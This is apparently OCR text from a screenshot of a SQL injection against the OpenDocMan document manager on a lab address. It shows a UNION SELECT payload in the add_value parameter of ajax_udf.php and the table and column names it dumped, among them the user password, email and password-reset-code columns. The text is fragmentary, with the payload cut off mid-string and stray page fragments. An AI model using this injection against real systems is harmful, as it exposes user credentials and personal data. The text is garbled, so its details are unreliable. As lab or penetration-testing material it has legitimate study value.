 192.168.56.104/jabcd0cs/aj
192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(table_na
Primary: odm_user11username
Delete?
New:
Update
odm_settings11name
odm_settings11value
odm_settings11description
odm_settings11validation
odm_udf11id
odm_udf11table_name
odm_udf11display_name
odm_udf11field_type
odm_user11id
odm_user11username
odm_user11password
odm_user11department
odm_user11phone
odm_user11Email
odm_user11last_name
odm_user11first_name
odm_user11pw_reset_code
odm_user_perms11fid
odm_user_perms11uid
odm_user_perms11rights
Ope
Copyright © 20
OpenDocMan v s |